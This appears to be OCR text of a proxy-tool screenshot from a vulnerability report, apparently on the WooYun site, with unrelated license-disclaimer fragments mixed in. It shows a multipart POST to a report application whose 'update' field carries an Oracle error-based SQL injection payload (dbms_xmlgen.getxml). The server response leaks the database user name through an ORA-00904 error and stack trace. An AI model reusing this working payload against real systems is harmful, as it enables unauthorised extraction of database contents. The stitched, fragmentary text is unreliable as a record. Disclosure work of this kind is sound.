 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED
TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY
YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER
PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE
POSSIBILITY OF SUCH DAMAGES.
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="update"
tbl=dual/**/where/**/1=to_char(dbms_xmlgen.getxml('select "'||(select user from
sys.dual)||'" from sys.dual'))--;keyValue=1;keyCol=1;updateValue=1;updateCol=1;
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="xh"
test
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="processor"
com.runqian.report.input.AbstractProcessor
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="backAndRefresh"
test
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 24 May 2015 06:18:19 GMT
Server: Apache
Content-Type: text/html;charset=GBK
Content-Length: 2768
java.sql.SQLException: ORA-19202: XML 处理
ORA-00904: "NEWJW": 标识符无效
时出错
ORA-06512: 在 "SYS.DBMS_XMLGEN", line 176
ORA-06512: 在 line 1
at oracle.jdbc.driver.T4CTTIoer.processError(T4CTTIoer.java:445)
at oracle.jdbc.driver.T4CTTIoer.processError(T4CTTIoer.java:396)
at oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:879)
at oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:450)
at oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:192)
at oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:531)
at oracle.jdbc.driver.T4CStatement.doOall8(T4CStatement.java:193)
at oracle.jdbc.driver.T4CStatement.executeForDescribe(T4CStatement.
at oracle.jdbc.driver.OracleStatement.
at oracle.jdbc.driver.OracleStatement.doExecuteWithTimeout(OracleStat
at oracle.jdbc.driver.OracleStatement.executeQuery(OracleStatement.
www.wooyun.org